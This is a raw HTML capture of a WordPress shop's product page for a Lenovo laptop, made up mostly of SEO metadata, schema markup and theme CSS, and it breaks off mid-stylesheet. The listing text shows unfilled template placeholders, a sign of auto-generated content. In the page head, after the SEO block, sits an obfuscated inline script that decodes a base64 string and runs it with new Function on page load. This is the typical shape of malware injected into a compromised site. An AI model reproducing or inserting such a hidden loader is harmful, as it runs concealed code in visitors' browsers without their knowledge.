

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home/
body_size: 75452
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] We sell computers with upgraded configurations, so the original factory box will be opened and resealed to install the upgrades to achieve the specifications as advertised. Defects &amp; blemishes are significantly reduced by our professional inspection &amp; testing. Memory: 8GB 3200Mhz DDR4 MemoryStorage: 512GB Solid State Drive (SSD)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] We sell computers with upgraded configurations, so the original factory box will be opened and resealed to install the upgrades to achieve the specifications as advertised. Defects &amp; blemishes are significantly reduced by our professional inspection &amp; testing. Memory: 8GB 3200Mhz DDR4 MemoryStorage: 512GB Solid State Drive (SSD)" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home/" />
		<meta property="article:published_time" content="2022-10-25T10:29:31+00:00" />
		<meta property="article:modified_time" content="2022-10-25T10:29:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] We sell computers with upgraded configurations, so the original factory box will be opened and resealed to install the upgrades to achieve the specifications as advertised. Defects &amp; blemishes are significantly reduced by our professional inspection &amp; testing. Memory: 8GB 3200Mhz DDR4 MemoryStorage: 512GB Solid State Drive (SSD)" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#blogposting","name":"Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home - The Great India Shop","headline":"Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/51dOqaMWfvL._AC_.jpg","width":455,"height":465},"datePublished":"2022-10-25T10:29:31+00:00","dateModified":"2022-10-25T10:29:31+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#webpage"},"articleSection":"Uncategorized, laptops under 15000"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#listItem","name":"Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#listItem","position":3,"name":"Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/","name":"Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] We sell computers with upgraded configurations, so the original factory box will be opened and resealed to install the upgrades to achieve the specifications as advertised. Defects & blemishes are significantly reduced by our professional inspection & testing. Memory: 8GB 3200Mhz DDR4 MemoryStorage: 512GB Solid State Drive (SSD)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/51dOqaMWfvL._AC_.jpg","@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#mainImage","width":455,"height":465},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home\/#mainImage"},"datePublished":"2022-10-25T10:29:31+00:00","dateModified":"2022-10-25T10:29:31+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Lenovo Ideapad 5i Pro 16 inch Laptop, 2.5K QHD(2560 x 1440) IPS Display, 11th Gen Intel Core i5-11300H(Beats i7-10710U),8GB RAM, 512GB SSD, NVIDIA GeForce MX450, Backlit KB, IR Camera, Windows 11 Home Comments Feed" href="https://www.thegreatindianshop.com/lenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Flenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Flenovo-ideapad-5i-pro-16-inch-laptop-2-5k-qhd2560-x-1440-ips-display-11th-gen-intel-core-i5-11300hbeats-i7-10710u8gb-ram-512gb-ssd-nvidia-geforce-mx450-backlit-kb-ir-camera-windows-11-home%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 